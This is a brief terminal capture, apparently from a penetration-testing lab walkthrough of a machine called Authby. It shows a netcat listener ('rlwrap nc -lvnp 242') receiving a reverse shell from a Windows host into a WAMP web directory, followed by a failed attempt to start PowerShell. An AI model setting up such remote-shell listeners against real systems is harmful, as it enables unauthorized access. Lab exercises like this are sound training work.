 [~/Authby] [192.168.45.207]
→ rlwrap nc -lvnp 242
listening on [any] 242 ...
connect to [192.168.45.207] from (UNKNOWN) [192.168.198.46] 49160
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>powershell
powershell
'powershell' is not recognized as an internal or external command,
operable program or batch file.
C:\wamp\www>